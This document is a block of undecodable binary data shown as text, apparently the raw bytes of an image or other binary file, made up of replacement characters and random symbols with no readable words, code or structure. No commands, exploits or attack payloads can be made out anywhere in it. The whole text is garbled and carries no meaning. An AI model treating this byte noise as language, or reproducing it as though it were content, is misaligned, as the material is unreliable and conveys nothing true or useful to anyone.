&G���s���h0�W0�D�M�S���݊�t�Rbɻ!_:L�$$�G�����I�35<�4�Mހ¹�?�����'��� �l�љ3J��ȳ!&;ٌ��Ć1����P@��v��ߊ�K�X�_u�&��WD"�P���9M#� �<��q�Ə��x�ɐ�����ȌĚh4��$�#4�EE�4��d��6�PWI��?J�`y�Xs����v y����(U���z)�?P0՘W��dH��C_<%�?ߍ�?�heDC����W�Q�g a�����CiWF+R�$6$�Jk6�fE&:t],���U4��
�-քQ�X�e���S�5t�R��hM0��f���򹆆���"����A TB��?����E���fEf:��כ!��!�X�%l�0C
q�P�I�	���AEX�f�9&�o�]���������U&j�m�P0�HO�9XC9�*+�v�z]�8�4$�<�ڣM0�l�BC3�P�uBZC��qF#�\��?���Q�W�!��?萩@h��@�h��W��B�dQ\W]�A�m�0�+�rif����CH0��R?eC>4�]�3Q��C.�I�Z>t�z\*�b�6A�?y���D8XQj�Ȯ-��5��!����Ѕ!�$w��\]G��|9KH����c�?�,'0+l4�CR��P�n9�:[d��b���e!��և�!Q�3}W����Pт�#�C��t�?U�!��}�]����?�K5H�7�}0�p'h���O��hcB��n��N%�E��f���C!��]�RV���a?�H��b�W�JE� #h�.�d ٞD:Ǐ�9���� /xf��X�2ʐ�=�rO�୭UDwv��2@���h`���Bs���pcBI���t�,`A��R5o8����]<Xmb&�B���(c��X���L�,��ʰ�Æ��A�]�4��Cx)�����d V!YS@1+���4|�L�"���C摏�䃋v����MوdLyO��19".�Io�����H ���@�Rc��ܖ���C+��2��Z8�i��=�F� $�hH8����Ԣ�Q��]�
ا��,~6�,�֘&�2�f�CEl��K;�gu$`� ��@@;1�iHU9`%�@�ِ��es���5R�����0�C¡�u|��H�C:��Nvr�`C౎r�akh(KM2A;��u��OQ���+�eA������EoM8À��ؠ��� �u�=�t������J6�Z̣��7�l\�&�1����GET*J��3ZQ�[��Ҭ���&�qOb��ϐ,��̊�����2���]���-��r�V�8`q	ZJ��|�Y�FC�jh�"�i8R�x8��ц(�H���ӱɉ�[OV�f�nÒ
q���t !�ަj���V��G���&�Ԡ���6�KNq���mC�Q��X�Jf;�W"�HY%��E�bfS%+��,�D!��O\�2
�䐆�9 ��#�W"'n�iR���.���ձM���!X�kCX�V���h0x���y%5��q\����H(Љ��>�H,�ӛT�q�H��?�0
����&��#�� ���*^	l�B{�!9������!G�^�R�7��!�P�5�X6d��"�� �4���GBBČ�w��M�Ԇ�@�c�!g.p����xnȍ]�&�%[ �?|�?��^N����k�v�
�N���SRP=*�'����"���|���!ȏ_�B�2�x��uH!]�hX1ۼqE�jlc�Z"MvG�瑋�B^��:nb��SV�1�� dL
Ob3K���>q[vRG�
�m3�R�7�yza�X��O��ehH�%����<�!��k���	�k*|�E�'$3,��7t���TA��۶6FR�����f�7�u���Ck���'��?�a�Wм!2H�q{7�s�+�����$
�Q�ݧe��'3���?���T�fqHX���u���0 @�9��&?Y]:���}��s��ۺl�����������VTD�m����=Q��b�f�}p�D�0�;�$�������@e-��+�<�ϰ����|cud�W��}CZ��ڃD����$^#zfF��?�?2,�½��U a.����r_�AK�4fqz�qee��'=�o��� �Pn�5��� V�We���X_�Jl�NA2q�6�b��0!�B�e%_a Q� ��P�@ c�?> �� ~π����P�Vv���f��P
q	��~�W��B���pb$71q{�X�dO�r �PN�1&c��r��@R�Q��̓ O�� ��`t'?��E{1�u� ��E�$�"a(����r!�rX{� o�i%cO��� !����F}V%�Ѱ���X� �y�� x2L�?�qU�޷grx������!
��v!���Q�0
�
�8�۠�_����ւ18� �� u!op��!!��rpvA�	�Xd�`�84��#9���[�8
���`�����~|�W� `�(�� ��op���������F�@�U/h��Qy*�AVdn�1	��1�q��0���0��=��g˸���pdGfq�u�v �
���C�pP_ 6��łE�s8�`94�5pIP�uqv!ˡπ逖�@�_k�%�9s=������� a
�D��$�'jw	|i	{ {�9	��g����p�uq�+�jWd5	A�!a�+A� 1�4Y�MY����"�� ���Y�)�0�1�4��k�i�Pt�+X�]�<������`���W�f��gu��z���)���+A���"fM�9$<��c l�q����
� �v1gk�I	!�+���i�v�)������ �����
���G������p��U`f0n�X���
�Pu�P�vq
����"��n��1�׉���0�Ɏ�I�� �D��{	�� �N���b	�0����*�P<�E.��!�Y::5`�����lx	��~uq>��m(np���������[Pz
dj����� �Cz	�@� @�}����ME ^vJp���]�D`�
D:�A	4������������Ar:��(����l�<�0��x����U`.Fp#UCW���*�`@|���2��	ZY5	�����A��
����,��	�A
��y	��%ZDHE����6��Tl�5_ r{�@t`�2Kc�C$�::��8����	k:4	`��>0��Z�z��	+Ȳ����qP[ 1�/�'�.2)a��l��0�W ��%I�5q� 1,  ���{�p�u�,W�1�+�a�$�JW����i�>����C'�2ţ  �6@��U�(��G�!bh�>C5X��9����{@�a�+Q	��A �c��Z3P�����`b���!�����Ap$�Z��Gђ��TH�6�hÇW�\'{��"P*��3R��w�����P�0 
P��@
+���:��il�P@�K K�'�w��1
�P��f	��,!mV�&���&`+e����p�+A�* ,��*zV
@qp	�J� �!A��1�o@Cca�r�㠏��AM�+��'��OhA@zPH%��n¢�K��y�s ���R\@+�*Y�i���Y���u�C�g��s�` cE*�� f Jp��{P�>n!K} �S��n1�)@²Pɑ�U|��@�ś�%�6
�����}7lǴ��<HH���?dr>4P���Ō0#����L�y͑<@N-�l@#����[+Y�����+�1��`��Iw�4��H���hY1\�)C������-��[��+��,z �@��,t��G<���%�g�@)0�<�@�]��Rv������ �PV��c�� hi�<�$q�t�v�����&r�#�o����1s���(p��Z��[s�p����R�P��p (��Pѧ����`M�������B'_�,֧] �$�C��o��:z]>�(��� !�~Pɖ�����G���	uF�q{f��|�`՛<q`
p�� /����w����3���H�Mַ�H�T!�j q���� ,�-�-�z��A���Y{��8�wAc��.�@���-� ���� ��[���	� ��/��/"]`m�1G��"�$���@��<�h���h��
)P�@�!���A�'�� �z�Bn��
��d�`�P�����
b�i���Qq�u�  qvK�wJ�<��pzV�]"��X�!�f|��g�v3L��5�
%8㡹/�9c~,�"*�u�^+A�Q5�����AM 1  ʹ��+A��Q�ذeP�>����+�x&�ж�ވ#ߌ 
����n�؈�`�v�\��8Gb*ӹa�CC�+�����jw*�0�vwu��i��d:�v���g��Y��@���
�5PlPL�����'�X�v�2h*���u0m�!���Lu��w� �&		fl������Pu��A��+�[��o�*�u�,�	��	 V�`�.���g���@ҵ\Ͼb�2�����d`�[�Pl��(oi��	+��dYt`��uA� �q
�>����@X������0 p ����	�R��	�0gx�^�o��G��0 �Z���g�!�M�~���|MݻbY�8�Aju��=�����!q���p�Ό�0�Ӽ�nRH1��*r-5��"_��J�&$�.P��͈m�AZ`�s^�
��) ��$HP�?j��V��y�M$W���� yE
�ǂ����'�/d����E��$x BąL`�/F���I0J�=�$��?+��أ���"l谜�ʔ9K80"=~���cK�^�pϸ5,�h��e��~<���a�rYȊC��?0���(��C�0���&���+WB�A���K�-m�/��S�D��!���	�3G��2j����7\�?��ɳgO�t�Rғ�_�S�f���_��>� �X/���M���-`%T���5�̣��� 8���tH���Q'�p��h�QI�h��f��������q^�#�^�n�]~�d��ye [�f 08H ��b�	=��@��訁F���b(���{���� � R�v�-w���l��Fo��:	U"z��&3�I�Z@��!,	��c���e,Ǣ#h (���Ȱ�����"`���� ('��o6B��b�r g� {������0�:i��!7���6��0{��3�l*=���I0��[f\d�	    p���� �oQ��(2��t#-�r�S������ FR!h��nl.��
�և�y����Wu�&�o�3��]��n ����@`���!��Q �A`e@�ڇF(w6L��u�O���"5� ����w e�A�:z<�Gy�ƶ�\���!؞�����`9G�]�aET�(;����R1%�_��YR1�4�%�P�� 2ɰ�����#L�HꟜ�,Ȋ)�b��3��~Y&���G�Y����	�_�G�}��'�urO'�����h,�&H()�XN�:��b0��c�E*���/�j �x�q) @[���^(Co�#�h	 @"p ��Sc�����h<�!��ǣ�	Q�j �]:�C���J q�*.��6�"��<j��� w�F41	Oxdm� �@����3���@F�a8!�px�
 F՘$@�	��@���%$�<II������N�_AF���h ��G?b�	�c��2�
Jȫ�@�9��}|��(H;���4gx�K�T$1QPb8�ROXP��dQ�@8�p`H�@:�7���#:"�:D� �+�S��?���3 cNnF�h�.j�[c4�a�y؃w�]<
���q ��G;Ld�nr~��z��� �9�AD��
�#`TУD Q�KL�HY�!�� ��\=b�����ُ�d/I���8b_X-w�GC1R�y�C}$A��g����E4�a	���b��@�� *�%y`}�D��5 l��<�cO+�p O�>��� 0�"V'������Q8|�v(s m�2��?�c��(�kNP���#5 D�(���!�Z���Q ~��N����u �=U�9�� �O����hT� wkW�Տ�C���E��2���
bp J"i@8���U\�Rgu� |�aHr6M�G�Ĉ�����j̘ƪ��\u�V�Z=gZ��%�H�a��,J���#SZ�U�WCy� #R�aW�^9�? p���g����2v#ݏ̎ z��l�*ZgV��1`<`����5`����$�q�dZF���Ga|�?Z��޷(�ٯC�����`]қ��;:���G�QQg�v���C�q��L���b'1ٓHz�:ٲz��$��F|�vB�"���	 Ү�8��%�/�!� s�Q��g+:�>����p��%&@�@X �ʤ�`N �HFJ��V��t}�q]|�����tH6��&��E�cA.�YZ����u9�`�Q<$��[E�����~�(
�\�BVH��2?$~@8sQ>1X��6�{9�1�l���Q�W��u�#�DȒ�Ze\�Q �UVj��3��R���R��x �r٘��b�%�
��G���{єC�H������@���!?Ę�Pp>�b�9��r(3���?�q	+Ur=�@e*��C1[I����Y���3&9EY�����ð���=�Ĵ��g5Άء�!zvf#R�|�Ԡ�.v1Yԑ��1t�ف������&w��E�ě�k�����~�ND��� 9�N�1@��;��wǏJT����%'Ҏ��Di��>�1���bE(��)d�1�]���9A���-�� {=_5_R*G����b����E�����573P��X��-��!� ���M;&J�s�)���p�DH"ߛ�cX�<	r 苉wO�	�! c���S+��Ӊ�� � E�و�{ !�����#�N! 6c@�������j;|؅IЃ6X�v��,�5PAx���]8�4tx��!��I��Y�H�x%����"X+{�����>H� � ?��)詇���|گ�:��R�� +��5��th��҂,�+8��BA@�S�b�3|�,x��uXSH:���9�H8f[��K3��(���`���AÂX�P	�ٸ���,p�x�;�g��z�r�� B̙cF-P �R���3u��gx�x�����)��	O���)&9�"�+��f� I��+�@��8������]�V-�T+�#,��9n�;U�n�C<�[�-<��d@���⣉�`�F�����FO©+:�0RT+Qǔ�6�!j����(3��å�
B��C{,��H;��?�0���EePBLH+؂9��� T�DH!t Jr��K�(�>��Ă�Q���c�"8�o�!���(�.\�(����1S�
���2� 	c�=�����z85��lD���y�Ix
!@O ��9[ �0���� %�P�E�	�"E`�Aȁo��Ho��C<k�
\�h�	R7��G�@=+�Â��,�-}� H�y#����, �:���IYh�T@� ��HXcȁh���ȕ��N����&R�	GS�AH3��<�<� Q�1������$�	��:�-����xA\��@��#��ˏ��z������J��R	m��$Bn�ux�_���L:D�EC��P�-�p� �J-`��
�+�x4�,�0Op�H �T�<H ��yj���Bh�ʺ�Z�ڋDU�]���*�R��d�d�Fj���|�"rD��p� �#�pj��1C�t2E��Q����P�����Px�<�����/ݤ�MY�b�*�ج��DFŇ_H�G��?�CxI�Mx��B!L�XH�� [ ��H	Ӂ�# D!����VU4L�«MS����0�x@@�.��(���=�*��(��O��O4�*D��칾lT|��CE� �K�CP'0Ħ��S؅d �b���TE�H KR-O:�zy�	�-s��I������	0C��"�x� !f�OH���H�x�V"���V�8	��A�3��E|��z O�E�T?�r5�U�)p�tłO��P�D�
�(+I'���8 v���@��4EG`�;Ӂh����ȅ,
�!��8��L�h�5�ڪ�EPx��_��G�YC�T���Y��eMH�]x���ȫ������� Xs�z��<%��P��	�h6����%�p��}ÇP|��|sX�>��Ϛ�_�]�"a �IH�����)D�%"���,ЃI�ߓ`�W�5\[b+ZB\����c��{�o��{}х�l[�٘�,
�X� (֥�w�]xh�x@�c�=�}E0�Ԃ) ����.��T�[ �dh�d(}�H����Ʋ�K� C��^�C�	 /�0������Z؃���:�����9�_����P�x���]x��|x�X�[��[���}�]'؂:�W n�A���X���8z�`-�}�Os@�	��d�2[�o��s�u�"��s�*��a]��#��k(�b�?^��G��>6��t�ӧ�0؃=��Sbb0c`�W�%:�\�J��`�!Z����ƕ\���Ή������b���؏�G����u�A-*��������p�?�au HXW�E8�C�ߺŃ)�8����=@�LM ��\hN0� �8�DY�)�בs�	���e�X���N���0�u�)0`��r��O`�#��t`&?�gr(�=�F؃:ȃCP��m+d(�$�9ȃ����G`�S��ނ`CS����@�S�⑫������1��M�b4��LTe��ڏp��!�9���@�L��r*s�g]6�\�gn��2 B�#��C�M�(g&�,��Ƀ��[��RR *̓ �����hZB�&���M�L���������ڏ �p�؏�"*�O���bX��*_<��j@i,�Y=X'x�(�g�j2 � ʃJ-�f�*Մ=؂� �
��h^�n����`$��.��+~\(�N�ĢXl����Z�`�����._{���n�c)�2�" �ݵ�8*��n�9��<�TI�����H�HxD؂ō<L���*�]"��[$���k�e(�k�֑	���-Ԃp��������i��6�n0�-��<X*�� �n�����1=��;�"�TI ��mm�2�n* �.���� ��,�b-�	S�����g-���E�xa>@R�cz��i� �C��8(0������ �����V��5�!��Km�O 18"�� m ���m	 �(��"���Y�ȅ�R��rX�Cj݃T@��w�#?t���c8Gvdb�y�>��2�"0����vs?����sł)�'��ż�K�"p��	2l,�%�^�O!�-Ȃ`'�0g	��W$ǩ��`V~c��y��~��;��-x�e�(u�C��a��
�a�;��J0ȂA'�8N���VHX<X���[C��D��:pvh���o�^�x�'f�*��� ����֩�ގTh2�Z�Y"R);�2���tme[�B\��X�?�Ao��*���Q�J��5����ǂ!�I(�_ _ȅO`���,��	;��1z�}�v�/��e�x�
,���8��_��zWn�A�h���S��2�o�m-��h�T�f���"v"̒dXf�|Z���z��z��e�B$�'���v��v���SP��tw�9Y���.�.
wg������C8���o" �8���n=h�}�'��'"��;�[H�1�W "B����eׯ5`�,��`��7���mɖ�+w��0��g(`xQ�yU�v���c7������I3&�_������O��,�>��fΜ<~�Py��ʔ(wX14IԮd�~��%L�.YsȬY���	{&lc�ߚd�h�B�H$@8 �  X�j�:0@��$�WL����ԱS7��?wo�l'�k�w�;��B��2����<;������dK������%VNiC�S)Y�I�:���<x����(쁱Y��b�)�T��׷P��%�B+�:�t��Ջ�o����&���X�]�H|t��6K�|*��R)D������=�D�hi�h�'R�=�'E�"~���PH%�F��q�Ww0��A��D�\p��JB�HtVBԩ�A�a��`�y��D��?�MH���Hd��{�m�Sh�S�<r�$I��6�O=5�x����Wj��Xf��<�@��?|%܉i&T�?�H#�9B��&���s�1y&t����)3�8GE�0r(#�ԁD�`�	<�}D�s�"�H"I��h&kdA��R�� ���z����]��T$H`� ��X��U����+S09#Tr�,GgtԱ�O��d�.���?�xۭ��)B�X�"����eA�Yd���
��#�N"ɑ�x2I'��E���*Ѫj
"�?]��8�Z�U	��+��T����%�@��ɗtx���.8�����v��@���Gz:�첻Gmm��d��z�$��+Ȁ�����@�l�U��?�����t��].1	P5���*BU�Pq���_�Jt���ҭ���)��H�&��G�$6+�*~��x=k�3l����ђ@b��:�� �Ȓ�"Dl�TK���\�5�x���RP�ya��}�vB�w_$ωato�)�޸�(̄{��a�n�!z�F�V��FD��e��r�w��F�|���J*d��^�Yb��Br����4��D�p6��
%��xV ��=$f	�SB�#��#�H�?!�O��7������!(AzX��\� =T�	;H����Е����N �X!A;���&C$"��֐�����d�o芏�C��E2��� �e �C��$���p� 
	\P$B�射A��~#�PIN���0w�(D��M�Z�҉0X�!.1S�B�?Z�@��B,��5ܒ��ѭ��@�A�x"z<c$Z�5ADbe�"����p��h�������>@��\���a
Vx�PG*<$1kH`3�5I��Bc{�2���exx��9<��>�o��H$L�&�(��1bA�Ձ/V~��!��5-��G%X���<�q�z��"e�d!AI�����#nJ�x�4�@��ň�@�qo~u�ƛ��7X��.�
W�BRc����e%?�!���Ш��G&x����I�Ȃ�$���� }h3hфB���0�1W ���fBLDR�������C�&�1b�EL#M㩵���J"��O�J'�O>���RtUC����B2��$s- C9̈́���U�>�s��|YkBޡZ�x�:p-'K_z�֮�8�0�aax<�����ukj����L�'ߣ#c���� ��C��'Q�J4�d'xp"  c���[��-��Y�	�B�e-����`mi�	X��Y�F7�qY(B1�Q�_y�:=8�5�*�Q�t��u�im��P"k'�!�H�.L3�Y�a0U��WȻ�(�C��ǋO$���x���C�*����p�87�a�!��� F,(1ϣ$�[U
|��j�Y�;븰;�A-� ���dAEd';��^t �x��L���&�^��?�1�z�BaG8k<10�+��)�3=����;؁t��Ƙ�)&q97K5Bd�~�+�
K5���HĉRuO2+["���Eq3={��)+	�bd��g5�^��PT沗�&�0FZ�a�I���.�9*ȃ��4���W�Z��J�q�p�;���=��?H���zΞ��������7!fJ�:�a�娶��q_���;][�B�ʔ�2a(��8�;�Amrp�֐ȅO`�T�vBtnq��R���+�{@�j��g�Luq~(�{�)�;Q�M��0� W�t@���ce8��1�эr�C�4::�j<����'�'a$^���>	�
	��@��Ѥ��9�IJ��Rɝs��@�_%�'�*A���.B=�(�u��-�c�IZ�z׽iIO��ew�ٯC���I�W�S��Kk�7� �c��	I�?v�B�$D^!��yī�D(]�7^��zL?�ԗ>����j���8:��,>��.vt9�qn�]�W=1��>��Q9��V��U`��S�D����@da=E��\����t�I��A�9ޯ8
�C�Űm��Y��I��:��'Y��5\�����M���U�e�ݠd��R�8�?$�@�D����%���^A�?,P������׉}�D(���@X�\���a����J_Ƶ�:�9p��=�u�M�.x���B��KwEl~Z��]-U�$a	�Nb)�$�����9$2!���8��MQ�]�$Dd��@,�?\�D�	�`HI^���~]	��	v
:Ƚ���,ء($�~$�D�J,U�UX	����0�	�������D`�?L�d���1�ڻ@ba�P��K����Y�@��@�	��U�`�#`��P ��գ=�������0���¿L E�
,Y�J��q	�ʪ���z��P@"}(a�Xb�qdb�
���e��� ��72J��@U�����$�m�?��?T�)K��$
>�5�$PJ>rC�����b�ȟ��,̂,��)�%@�T%���P�QȞ��]�ԓ���D&Z���
�<��%�R�]��f�U�����@����TE��ed=�	�3�C�!�D|�D�]��V7<fd:�-�1�����gB�(P%� �$(�Uڌ�����Q�����X$$��"�m
`�4"�? �	L��U�^�]zEe��y�����-����s��
���]�S�)ȂD��TR%�T^
V*j��H(� �A�LE�E�rAcB؝D$�>�]&�����JŜ�?L��$gB��\��P�@T���؍]&�h��`�Q�/d�.�MS�F*�BSڐ-���h*���T�x*�Wz�2�!�A?)EH�F�&m^�}�`�DS��$��X���'�ho��dB��s4ж��?�	����^i��a��B,�B,th,|�)|臾B���,�P*��TB�?dJ�`e���l���e:^E�e�"����UX�LV�ů(��	\�bY��4�.r��,�K�F���x��)�'��j UB Ee%T�T��#�R>�f�@X�oz�"L�D�i��$zE����lh�x��	� �d`�m��I�����X�HDD��^*�2�w%t����@���z'�ꪾt
$�k�ɑ�)qάr���^� "���( �%^+꘏�&Fҭ��=�]��8�"h���ª��w�KE%�V�CEYTE]�����&MEA�#��>���.铫��퀑^E��[Z�&���}�%�p8lko�ޱ����ǜ��n�JD�J��rlBX��v�#�i��lB��˶��^��P�[�����P�^�%�@��@�[B����	����F�!J� ��jUBT-^lJ�~�XehIW%�e@+��eH)�BY<�S�����v��J�I��I� �	迩�頀$MkB���.B�x�J���P n�f��^���쫆&��=��"P�,̂!��*i��N)$K2p�m��`ɧP@��V!�&������.�*���s@�Pl�@t,�Rm��n���������y*�)�3�9TDBL�D�HU�2D2C>�3�-�����
��<�o�DD�@�$�`A��E�6��T�����v,ǚ��Z�O�A��1P:\�qH4*^�G\B�I
E��	�0/�fB����&�̞�U�/^h���J���.\)��	���r�
{`E�h�0z2�)�3�;��&�,�� "�'P�J�|��E����b�7��%����!�,�@�����"n�*�U�(�#��/<�6�X�EB�l�%�d��^�.0��L�	@�I��s �@HR��|�[�]TB�N��Dr1�C�>2�fl�z�*n�����,5�C<ăP�_��EH�1��*��.�]�%
0k ?Gϲ�V�U��% �oBL�>0�TD)|��/�tq�^�?�o���4��!s�������w�lA ���uaB�Y�s$�9�D�?� �n3�1)xX�]E�N+��L��$M+��D$�W�B��m�?�4C��$P�EM�jκ.�����&M4�Ā a	��(��C��!��<D�]�Er��@d`��L4�vxB�زP���2��$AE�r�P��?�"�0
��b}�E�,��6t3k-�i~�H�FS�H�G��#�����ju�&��?�2�$��q����k{t�zh�N��:n��5�D��|2�hA"�(lD+K)�<�C�C�a^�"�s$�������
kl�I��M
G"��';�jU_^d�G_TB��#.�B�B�5���I��?��?���ݳN�)�*$��"C���@<��&ķ6��,���U�E_uc�J�@ Bbr)�
�'Ȃ5xv����?��&��wB� �&",�)�?x�-�B�	�Dp��ZB^��@\q����(�3,8�;��8��O7k4JBI���x� �~Z"\E&�A"��1�{I_B ZW�,�B,<��J��?� �@�^PCBC.��"�D��r�P�b%I�,�P�(�P@��о��d�Jx���l�ܯzyn9�;yFD��rC%�])��У(+ޞ�� l;�����)�qrD�x�Ba��E$�\��x�$9b>�5�	�2w��+S+����4
���%��ϔ��`��\Ł8�$삣}!�]��)d��z�ֺ����D�R���B_�-�@���C*P�a{E������5�ZKB0��HĤO�D�+%K�j�Ϸ�7޴ ֐	%��+�0ñ��V�$�O� �t�'�3԰Dh�.�����,���
���).�T&D)�2 �3P��b3H|B\���Y���__xŪޤ�#s�j-i�e��H"�����(B)��/X󐙃:�}��9`��0�B�ȁ��oLĉ:p���trN�_�@hA��B��B)��hུcô�6ą�	E6D�?,��6��:�s��)�I��ڳ����t�r���A�{5��1������;��98�.(��q��tr����ZO+
1���I�:"x�%L����h�1p���6��:$�<`�7uQs�/&;�����?2m���t�V1g�̩{��]�v��ճx�����{�n�;u�~Q��o͚�m��I�f��Dd���ſ;��Yt�ԿRg͒5��k���t��L|Q�n<W�&�;nZ�Y�R*`ɸ�3��D��a��ݺ�݁\g�Y)=,Un\�R�S�7m�I$˞�Om��qѢĸak��S7ǻ�s9�T�������Yɨ�C��?v�$֦-�^ۊpO��W��:j���$��fi�2��܈�N��A�ɒ���?]��rc�����Q=c�|3���<df�9� �������6�[x����[�p	&Ӣ������'�NJ�*]~�F<u�S���9o�x�kK&�0To ��0d��!��:�>�����j��F��0�%��8�+*�p��O{���t�g§��y���<�>������J�ʊebi<e�f�)G�-O��*�*�����k mѣ/�J�B�,�@�
+��� �*�'=
�4��ʓ�)�۠�f�`>9i�N�"�Ҏ;i�9�8D�_�����q�e�M�����#<7��$�֡��H�H�,42 A�(%7J�"(1�p�I���-�|y
���8թ<�$MXc�GV��b�֍���,��W�|�H�p�у��d*ʹ-�h��E7z�Y��e�_~���6�V&�dTO�o��F#ĩp��c#���[�q�.9ew֫��)� jGa���#~�	��T�+2��D�vJ	'F�����Z��>	�-�����B9�7�Db�qf.ٌꜯC��-�:
*��1�⌃�\DJY4;�f�i,���:����֛,�*0Lvj�_�QFi��VvE�Un�p�m6[���)a�	P�Ӣ�c��O���ù;i	��&��w*�j��JB�؈r��pT����.󓺙�m��v3uv��*��;�ت�d�W��iw����jz6~�Ƒ�*  !� � ,    � �  � ������4*T����Y��A�?fظ0�?�:I2��?���b��Q^�rF��M`",���v�wD��?�R������!�c���(|�S!G�\�>�P�B��\�$t�h!�MМi[(SO%Mr*,�P�A���r�B��0Ƈ�v�h��A�a����9$��D$L�o�څLB����L%�n.Te�B�	���k�
�F��L�W��41�vP��2d�.��h1cg���?L�p��
� �����/��ь	�����4�m�`'G�a������!�`�QU�P+}���Oa�]F aW�v�'�A?���[|��T�]����BU|�&"�S�Av����"��YB�%�����`#%Y�PJHO��PT��A'�3�AmQY�A9���	aU ���?��?ObhF ٘���c�q�Q?�%Q�&��tFeG%�OU��Ue��4��	-!�p��@�%Exh�12�B��TjFa��g(]�H'�IY�
�J	]�W�`&��Ap$�y%ąA��CB�e�Pd���)���'����"J�?%�&����C�.�?����C��p�BZEd�s�Q��B��O�!U����q�>�B4��j�J�JQ�B�%or�tI�e$�B���;�S��bW�q��pB?O����?'t�??�O�5�� �R�A3�IrH�.4����l4�dd��1�4�B|B[����ќm*�KCc�<	y�U���:ŃOI�P����!��Sq	�E�B�ؕk����B~�pOU��s������?�LW鄔-	��wB��wF,�T�.̷k~$�l�����\/!�CA?�q9�@8��P�d�MW�$���$�OBS��`1
�_W��o�����I��]N6IQJ6�?��C�?�W���0Ȩ��j�.f�HHЀ���L!f�BO������		D�֥��-�xq�� /o�-#�B@�,C!�xH
ǿxl/#n;���&��%
����$��Ԋ$�3�ʖ��p�$9p�����e�
I6x���0!� �?�ѓ�u%�3�lxR�?��4��a?�I��B���%z0#���5���=qG<����T�G b���q!�;<lh��C� 	_��(�\�5��b��� FP�+3x����O^IHȇ(�!	�G&b��Ì��?P�W�����^lf�	mj���4�%@��GQ�)� 5�	)�ǒ��!'��AjЋ�� �,��Y��H�c��N�A����!M�-0qKI�B�1 �?̨B�3�F=�])@���A�,�@rP��P��SKIr���+������ ������fD 5�H��B!�\HM����u0*ٓKv��FB7
����	Y#�r&:�RhU�nP.�Ds&")F씐�)�+�V�,1Fd�\]�3K��ʤ&<-ɵb>T*D]A�_ϩ=&�P0���T��s;Y3�_��R˰�Y�B�Q���Դ�`�a�����r�B����b([�`�O�	�f
�
�+�0 I���P�c�� /4��<�$����@D�u�%�$9Sh�אp6$ZA�o�p_��6z	��B�+���o�Z�b��TR�<�C���g'��I �'l�U!AiW���4����&>���������{�	!0���@� 8�G*���>���m8�����Rgt������3!�42��q�i�4���
�12t�I�#���d)"
��"#E�m�����.�\�B�b��A�_�d�)97�^�ȞM�ѝ�,�XW��\����2�4/ð� cy{b�-!Y�����'^�dI�1ɑl�!��mF*q
��VzVST��'���#]��*$�L��� Xg�(��Rs\��N_Ĉ�Cr�Z��+�~�?�I$��9F�s��Uی�+�1��0S!X)	���&h !�@�B�Q�b��!�������93� �*@X�(���PIv���#$�(	2�����v��������Y1�2� &��7��R�E,$�Ќs%m��T�'%H�M�{�y��2 ���ӻ+�hpB���ef$2P��e�;G0PF���a� ��+d�s�g�v��dN�HP��a_�k�!�Ĳ�!�O��%�s��|Y�EP�b�A�Z-���d�]�B2WH@���� ��?�i�q�q�l� �g�����Ud^!�_��2��A%!�gC߻`�t�q(���5�Q�9#���,�m�2�'p6������W/�0�.������v�|�`
�|�
�}|G�)���p��p.����T?�7g	�t�x!{!�,�4qp����r�f��o�p|��l�y��
�GX}��gI0]9B��P�S�pJ]P�1Ah[�w"�N�2h/�s|p!>�^����y"�y
���bE0-�.U���s2&�uq�����W=�K0�U�e�x�	]!|�gj�=�v�s(�G$�G�vQ����,��A�]��%'�����1�@��'9��0yL�+�$B��o�N�
ҌNc�l�h2c�\�{%1���JG�	�� -��(1+!q��C�B60�qQ0Y!�AP�5 �,؁�*獽G��@	|0	p!��a��hx蘎`$"6�1�C#
R�%�AQ�1Y�q��E�T���w������x���q?�"!	p�gi��q
�r�rA_B k�Q��J�"/R�o��?�9a�&h%�Ɋ[Ǎ�r~���@�*�W~$���ܥw�qM��l������6����u�	
Q���g�4�X�p
�y���&F#�Ax����S�*@�]��%�@�DP�2�h	s=A�%�	�m�{w�!����WR2��G�bDS3�`�7�Ƒ�D$��B�{���9����!�yЖ	�>�/�i�	���hz�=V�YpS�)�� �9Q�A�p��]2=љs�z�u��i��,p�,�E��F��J�ʰg�s*3��@j
"�A_�#����,�]����	��0���9�XMq@ϗ�w ��[x!'��B�	� n���$�	�$�����|�w!љ�T
  �y�l�
�f]�Opj�sVu/'�$1��V|!���g>@~*"���	��
���`
q�:�Z���
A�	�u�&!�ć幑
1�������@>�@��l��<�B�s"@E,Q$���o���պ�@ xj�𫣒�A[�^!qP�y��x�$�g$��w��s� bd�����}AR)����9��Q�P��r�(x�
1�d�	Ů5ee%q���D��%���^��R`��cf�vn�j�=��%!{@�	�Oq�$�!^�0]�Ŕ�^��׀��d	��� (��%1����f�|�0i������5pn	dfɈQ9�p����A��im���Ј]q�ݠHVS��ѩ/V�����Oe��q1��0:dk�ڎ��	��Jp��mk��x�
-x: �	45c<ѷ�� ;�z�o���৬��� 
#Q�����	p���ZH�C)K�s�2K���
�T��V�+U�@�I
���(�����|x�4�	� 5���
@��P�P]
q�V�.�D��)��	�r�p�p!��� !QS{�/�J�`�D���K�g^���*KX�0HM�'l�0:�54���	����� �m���D�z��3e�B���Pۻ��"b�zp��
�@���U���)�s��H"2` �ö�1ӣ�u�l�@	�Xv�#J*�0�p԰�� � 	�0E��l�Gy}<o���}��[,��Y��	���>��C�?�Eq$s�	~s�%�!-'� 
�U\5�$ ���i� D�
�J`L�h�����$�ơ�6ip�U��%q�1g�Аe� b��\����� 1��!
�@I�P�P^gvʾ� #�10�k:K�w��T ���������qz)��E"�L�f�0��*K���#���E��q�|
�|ȇuq� q��Jt����@�WM��,!s��"�����%a�	����̲f6�	A�����U�L��$02]�K�q��	u�O��C��
�X`�=��s&��@�	!1g�]��$�T�%	R��$]��  �
�	@ ���	��B����]��~�Ӧ�����+�=�y�T:��:� (u�
�����0	� �'[��
�fP+�A�����,l�f0�n��P��Y��d��lE�q�=o�0I�]����`��ć��0��eP8��p	����а͢ #q�Z|4w�Kvhh
/]�%�ӽ7�!cow��'���hU�q�
ao�h��D���#>�Yp��`	|�� ,� 
�6���}��J��|�R�&Q�s�z�g�H�%����d��|?��	������
a�$��I����$�]	s�-0>�1�$߁i)p��@����� �1 vz!0 4�jjB�	A�ƱY�6�%N��̛����������:�b�qI�ж���d]E�z�W!ȩ)I�?��t���Љ��M���}�]��� Ln��?��
��%�!��@=
�8k���/rR�l�@��Վ��("խkP�$A����ӀR��
L�#{3�!�d]D-��f�)5���fΊ�y�����;����~�<��%!�U�R
�H���� 8�� �
�
8:*</�a�	2��m�[\��?�)�/	��� �<A�
P+T87:�j���*8O���to:���q,9���K
@ �0�ơ9!��AR
14���m��9�`��n�J<��ACG�
